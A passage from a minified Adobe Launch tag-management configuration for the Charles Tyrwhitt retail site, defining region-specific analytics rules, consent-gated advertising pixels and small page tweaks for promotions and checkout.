(DE)",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"a[href='https://ctshirts-de.custhelp.com/app/answers/detail/a_id/291']",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"DE",valueIsRegex:!1},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/09f4928c91a5/RCa710ba2fa614452abf6404142a02e377-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLdb6e4fba56df4dd085b349749d6c7b4b",name:"AA - Cart reminder click tracking close",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"bag_reminder_close_bag"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar10",type:"value",value:"%event.detail.link_name%"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/09f4928c91a5/RCc13a8c118c33428492747d72458f8c8a-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLdbe0a27fec34401fb735e44a5963ae90",name:"Go Inspire - Newsletter sign up",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"email_newsletter_signup"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK|US|AU|XBR|DE|EU",valueIsRegex:!0},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/09f4928c91a5/RCcb26c241f50c451d9bb53deb8cab2217-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLdbea500d3c5946b4a63390e25bcb0bd9",name:"Site function - Sky Response Tag - UK site",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",variableValues:[{value:"UK"}]},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/09f4928c91a5/RC53aad78274a34cb5ae171038073046f6-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLdc0ba003032a47948787b2453bcc4432",name:"Site Hacks - Add missing plus sign - All site",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"basket"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/09f4928c91a5/RC21c81bea5e0d4719a9447bccc007d85c-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLdd76b4f6e93c43a7871ea6b79358b219",name:"AA - CS Filter Add",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"cs_filter_add"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"custom shirts"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar95",type:"value",value:"%event.detail.filter_name%"}],props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event84"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/09f4928c91a5/RCc85d5cf668a949bb93fd9d35fd756db6-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLddd24e5f004c46f48c24f9beacc9d558",name:"Site function - RTBHouse New products tag - US & CA site ",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",variableValues:[{value:"US|CA",valueIsRegex:!0}]},timeout:2e3},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return utag_data.page.category?.includes("new")}},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/09f4928c91a5/RCee878802fe4b4a57901ef5f88e1b0009-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLdf412572699a49fc92bcf46a0d76a715",name:"Go Inspire - Order confirmation items",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:55}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Confirmation"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK|US|AU|XBR|DE|EU",valueIsRegex:!0},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/09f4928c91a5/RC1d7ded6a9a74447e97cdf4fc4eea8e31-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLdf4a0dafce854c67abda9a20e7519546",name:"AA - Mobile Filter Button Click",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"filter_open"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"category"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{props:[{name:"prop14",type:"value",value:"%Page Type%"},{name:"prop12",type:"value",value:"%Page Name%"}],events:[{name:"event27"}],pageName:"%Page Name%"}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/09f4928c91a5/RCc7318698e9804ec99299d8cd58b23c5f-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLe0eb25c9c88d46deb1d3646d619a842f",name:"Site function - Sky Shirts Page Tag- UK Site",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",variableValues:[{value:"UK"}]},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",variableValues:[{value:"shirts"}]},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/09f4928c91a5/RC48fde09dad4d4652abfa23d591cf7d1a-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLe3bdf54e77c447df834b2f62563f6f83",name:"Site hacks - change EU checkout CTA text - EU",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"EU"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Payment"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/09f4928c91a5/RC81df0a8381d94fa281f67cbd7eee5b25-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLe3c0607166fc4672b77e4023d3e0d25a",name:"Wunderkind conversion pixel",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:49}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Confirmation"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"US"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/09f4928c91a5/RCbede225ecd6445efaca033df2d466f85-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/09f4928c91a5/RCbad0acbbb0fb416d9b076f54fadb5e9f-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLe43e1b9a44f249fbb681719aad265e69",name:"Site hacks -  BF messaging on PLP tile (Not shirts) - All sites NOT XBR [ID2]",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK|DE|EU|FR|US|AU",valueIsRegex:!0},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"category"},timeout:2e3},{modulePath:"core/src/lib/conditions/dateRange.js",settings:{end:"2023-11-28T07:55:00Z",start:"2023-11-20T05:45:00Z"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/09f4928c91a5/RCfb0623836028431fa50388f1318040e4-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLe5bdb63db1f54779aeae0b8abc15f08e",name:"Pinterest - Order confirmation",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:51}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"US"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Confirmation"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"var orderUnits = 0;\nfor (var i = 0; i < utag_data.products.length; i++){\n  var product = utag_data.products[i].quantity;\n  orderUnits = orderUnits + product;\n}\n\nvar orderProdIds = [];\nfor(let i =0; i < utag_data.products.length;i++){\n    orderProdIds.push(utag_data.products[i].id)\n}\norderProdIds = orderProdIds.filter(function (value, index, array) { \n    return array.indexOf(value) === index;\n});\n\n\npintrk('track', 'checkout', {\n  value: _satellite.getVar('Order Subtotal'),\n  order_quantity: orderUnits,\n  currency: _satellite.getVar('SF Order Currency'),\n  order_id: _satellite.getVar('Order ID'),\n  product_id: orderProdIds\n});",language:"javascript"},timeout:2e3,delayNext:!0}]},{id:"RLe723bb8dae914f7eab012c26268971fe",name:"Site function - Amazon add to cart - UK site",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"bag_add"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",variableValues:[{value:"UK"}]},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",variableValues:[{value:"product"}]},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/09f4928c91a5/RC9f2237f29e75408b84300438d38aeb33-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLe7e961ed32d64f57a5eb0c110b3ae5d7",name:"AA - PDP Expand Feefo",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".feefowidget-container-content__accordion-btn",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"product",valueIsRegex:!0},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.responsive_design_type",value:"Mobile View"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event95"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/09f4928c91a5/RC5688fd0262f64e7e85aab2d2db033e3c-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLe8396bd82a7d44989331a32b2c4cc969",name:"Site hacks -  BF messaging on PLP tile (Not shirts) - [US Split]",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"US",valueIsRegex:!1},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"category"},timeout:2e3},{modulePath:"core/src/lib/conditions/dateRange.js",settings:{end:"2022-11-29T07:59:00Z",start:"2022-11-26T00:00:00Z"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"clr",valueIsRegex:!0},negate:!0,timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/09f4928c91a5/RC016163b80a83479188852b4861e5715e-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLe8cfc130d4f04a41b98a3bf34f69fe10",name:"Amazon Prime - Purchase",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",variableValues:[{value:"Checkout-Confirmation"}]},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",variableValues:[{value:"US"}]},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/09f4928c91a5/RCbf8bbcfd7ae641dc8b5812fd7b72f525-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/09f4928c91a5/RC113335e4a21d4131bf2c03c2a56fb0e1-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLe903256dcba442028a78861701287254",name:"SIte hacks - BF - Change promo code box error message - US [ID3]",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"US"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.campaign_site",value:"uk24gs|uk24fb|uknon24|uk24pm|uk24dv|ct24kl|us89lt|usot99|us89fb|usdv99|usnb99|usbi99|sh279fs|fb279fs|nb279fs|uspm99|ussp99|nb99t1",valueIsRegex:!0},negate:!0,timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"basket"},timeout:2e3},{modulePath:"core/src/lib/conditions/dateRange.js",settings:{end:"2024-02-19T00:00:00Z",start:"2024-02-14T05:45:00Z"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/09f4928c91a5/RC4b0c5b950b1c451b9d4e4b0b3cac1497-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLe95d149e92b0493596551e916a873b45",name:"AA - CS Review & Buy Click",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"cs_step_click"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"custom shirts"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event88"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/09f4928c91a5/RC7c2ee869bee945ae83eee5970bdb6045-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLe9fd61e0d2314036a3ff5c7832557689",name:"Facebook  - Request a Catalogue Lead (Global)",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"request_a_catalogue"},ruleOrder:50}],conditions:[{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/09f4928c91a5/RCf2b5a2ab123c47d6a2379a276cfa6432-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLea2d45d2c6584e2fa69aa7af03cc7331",name:"Site hacks -  BF messaging on PDP tile (Not shirts) - All sites NOT XBR - [ID1]",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK|DE|EU|FR|US|AU",valueIsRegex:!0},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"product"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.category",value:"clr",valueIsRegex:!0},negate:!0,timeout:2e3},{modulePath:"core/src/lib/conditions/dateRange.js",settings:{end:"2023-11-28T07:55:00Z",start:"2023-11-20T05:45:00Z"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/09f4928c91a5/RC2b050d7b52444832808609b3ec8ee5a0-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLeaf287c46e8b499187f7f880d0810525",name:"Criteo - Listing Page (UK, AU)",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"category"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK|AU",valueIsRegex:!0},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/09f4928c91a5/RCc3b313dd0aae41a2892eb872f81a7e37-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLeb525feb9d524b6c841b224ba068ad96",name:"Site function - Liveintent pixel - US",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"bag_add"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"US"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"product"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/09f4928c91a5/RCd72b07384c044baa9ebe56851a8d1835-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLed3384767e9942b6a712fcf3293daf0b",name:"Live Intent - Purchase Success (US)",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:55}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"US"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Confirmation"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:'var live_items = [];\nfor (var i = 0; i < utag_data.products.length; i++) {\n      purchased_items = {};\n  \n      purchased_items[\'id\'] = utag_data.products[i].id;\n      purchased_items[\'price\'] = utag_data.products[i].unit_price;\n      purchased_items[\'quantity\'] = utag_data.products[i].quantity.toString();\n      purchased_items[\'currency\'] = utag_data.global.sfcc_currency;\n\n      live_items.push(purchased_items);\n}\n\nwindow.liQ = window.liQ || [];\nwindow.liQ.push({\n    "event": "conversion",\n    "name": "product_purchase",\n    "email": _satellite.getVar("User Customer Email"),\n    "conversionId": utag_data.order.id,\n    "amount": utag_data.order.total,\n    "currency": utag_data.order.currency,\n    "items": live_items\n});',language:"javascript"},timeout:2e3,delayNext:!0}]},{id:"RLed53235db6e24ef4b6fc2e8d6bcdcee3",name:"Go Inspire - Contact us (UK - XBR)",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"a[href='https://ctshirts.custhelp.com/app/answers/detail/a_id/289']",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK|XBR",valueIsRegex:!0},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/09f4928c91a5/RC3426d9cd67674a988c277733cf4d5e56-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLed7d98e174164f5a9b418751e25812fc",name:"Epsilon - Page Visit Tag (UK|US|DE|AU)",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",variableValues:[{value:"UK|US|DE|AU|FR",valueIsRegex:!0}]},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",
value:"Checkout-Confirmation"},negate:!0,timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"checkout"},negate:!0,timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:'<!-- Start Epsilon Tag -->\n<script>\nvar randomGenSix = Math.floor(100000 + Math.random() * 900000).toString();\nvar timestampEps = Date.now().toString();\nvar cacheBusterEps = Number(randomGenSix + timestampEps);\n\nvar promoIDEps;\n\nswitch (utag_data.page.type) {\n  case "Homepage":\n        promoIDEps = 1;\n    break;\n  case "content search":\n        promoIDEps = 2;\n    break;  \n  case "category":\n        promoIDEps = 3;\n    break;\n  case "product":\n  case "product set":\n        promoIDEps = 5;\n    break;\n  case "basket":\n        promoIDEps = 6;\n    break;\n  case "search":\n        promoIDEps = 6;\n    break;\n  case "storelocator":\n        promoIDEps = 10;\n    break;\n  case "myaccount":\n        promoIDEps = 941;\n    break;\n}\n  \nvar epsilonCategory;\nif (utag_data.page.type === \'product\' || utag_data.page.type === \'product set\') {\n   epsilonCategory = utag_data.products[0].category;\n} else {\n  epsilonCategory = _satellite.getVar(\'Page Name\');\n}\n\nvar dtm_config = {\n\xa0\xa0    dtm_user_id: _satellite.getVar(\'User SF Customer ID\'),\n      dtm_email_hash: _satellite.getVar(\'Customer Email SHA-256 hash\'),\n      dtmc_category: epsilonCategory,\n      dtmc_client_defined_country: _satellite.getVar(\'SF Country\'),\n      dtmc_site_language: _satellite.getVar(\'Site Language\'),\n\xa0\xa0    dtmc_product_id: _satellite.getVar(\'Product ID\')\n};\n\nvar sEpsilon = document.createElement("script");\nsEpsilon.type = "text/javascript";\nsEpsilon.src = "https://dtm.charlestyrwhitt.com/profile/visit/js/1_0?dtm_cid=81336&dtm_cmagic=a4e3f7&dtm_fid=101&dtm_promo_id="+promoIDEps+"&cachebuster="+cacheBusterEps+"";\n$("body").append(sEpsilon);\n\n\n</script>\n\n\n\n\n\n',language:"html"},timeout:2e3,delayNext:!0}]},{id:"RLed8e5e7b36aa4c75819512580706b64e",name:"Site function - FR site verification - FR",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"FR"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/09f4928c91a5/RC9255a07731f241e2afd7abd7662d706a-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLeda7ae07a0624ec5a7ea148146d73574",name:"Site function - revlifter - UK",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/09f4928c91a5/RC322238508d414b6fa034edcdd008db33-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLf01f345bba2b4f32b389eb0470eaac04",name:"TrustedShops - Order confirmation (DE)",events:[{modulePath:"core/src/lib/events/windowLoaded.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Confirmation"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"DE"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.responsive_design_type",value:"Desktop View",valueIsRegex:!1},timeout:2e3},{modulePath:"core/src/lib/conditions/windowSize.js",settings:{width:1023,height:1,widthOperator:">",heightOperator:">"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/functionalcookiesactive.js",settings:{activeGroupFieldValue:",3,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/09f4928c91a5/RC92df6933b2f342d48e61ddf13ed1e359-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLf08469d4aace4e74a8992009c6a1c391",name:"Claritas Sitewide Pixel",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"US"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/performancecookiesactive.js",settings:{activeGroupFieldValue:",2,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/09f4928c91a5/RCeafbf52195494c489d392285f27a9b5b-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLf09ad78356af44f7b67552c481d20747",name:"GA - 